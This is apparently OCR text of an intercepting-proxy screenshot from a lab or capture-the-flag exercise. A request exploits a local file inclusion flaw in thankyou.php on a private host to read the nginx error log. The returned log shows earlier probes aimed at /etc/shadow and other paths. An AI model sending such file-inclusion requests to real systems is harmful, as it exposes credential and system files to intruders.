 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.31.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染 \n
"192.168.31.102"
62 2024/05/27 05:51:12 [error] 553#0: *3763 directory index of "/var/www/html/images/" is
forbidden, client: 192.168.31.221, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.31.102"
63 2024/05/27 08:38:20 [error] 554#0: *3896 directory index of "/var/www/html/images/" is
forbidden, client: 192.168.31.221, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.31.102"
64 2024/05/27 08:39:03 [error] 551#0: *3939 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.221, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
65 2024/05/27 08:40:22 [error] 554#0: *3963 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
66 2024/05/27 08:42:44 [error] 554#0: *3971 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
67 2024/05/27 08:42:52 [error] 554#0: *3971 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/root): failed to open stream: No such file or directory in
/var/www/html/thankyou.php on line 44
68 PHP message: PHP Warning:  include(): Failed opening '/etc/root' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.31.6, server: _, request:
"GET /thankyou.php?file=/etc/root HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
69 2024/05/27 08:46:52 [error] 554#0: *3977 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
70 2024/05/27 08:47:40 [error] 554#0: *3977 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
71 2024/05/27 08:49:02 [error] 553#0: *4006 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(ls): failed to open stream: No such file or directory in
/var/www/html/thankyou.php on line 44
72 PHP message: PHP Warning:  include(): Failed opening 'ls' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.31.6, server: _, request:
"GET /thankyou.php?file=ls HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
host: "192.168.31.102"
73 2024/05/27 08:49:10 [error] 553#0: *4006 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
74 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.31.6, server: _, request:
"GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
75 </footer>
76 </div>
77 </div>
78 </body>
79 </html>